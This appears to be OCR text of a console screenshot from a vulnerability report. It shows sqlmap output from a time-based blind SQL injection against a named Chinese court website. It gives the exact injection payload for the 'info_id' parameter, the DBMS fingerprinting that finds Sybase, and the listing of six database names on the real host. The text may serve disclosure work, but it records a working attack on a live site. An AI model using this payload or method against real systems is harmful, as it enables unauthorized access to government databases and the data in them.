 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: info_id=XFLOW000020201105' WAITFOR DELAY '0:0:5'--
---
[16:49:42] [INFO] testing MySQL
[16:49:43] [WARNING] the back-end DBMS is not MySQL
[16:49:43] [INFO] testing Oracle
[16:49:43] [WARNING] the back-end DBMS is not Oracle
[16:49:43] [INFO] testing PostgreSQL
[16:49:43] [WARNING] the back-end DBMS is not PostgreSQL
[16:49:43] [INFO] testing Microsoft SQL Server
[16:49:44] [WARNING] the back-end DBMS is not Microsoft SQL Server
[16:49:44] [INFO] testing SQLite
[16:49:44] [WARNING] the back-end DBMS is not SQLite
[16:49:44] [INFO] testing Microsoft Access
[16:49:44] [WARNING] the back-end DBMS is not Microsoft Access
[16:49:44] [INFO] testing Firebird
[16:49:45] [WARNING] the back-end DBMS is not Firebird
[16:49:45] [INFO] testing SAP MaxDB
[16:49:45] [WARNING] the back-end DBMS is not SAP MaxDB
[16:49:45] [INFO] testing Sybase
[16:49:45] [INFO] confirming Sybase
[16:49:45] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[16:49:45] [INFO] fetching database names
[16:49:46] [INFO] fetching number of distinct values for column 'pcqi.name'
[16:49:46] [INFO] using column 'pcqi.name' as a pivot for retrieving row data
available databases [6]:
[*] master
[*] model
[*] SFPT
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[16:49:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[16:49:48] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.lingaofayuan.gov.cn'
www.wooyun.org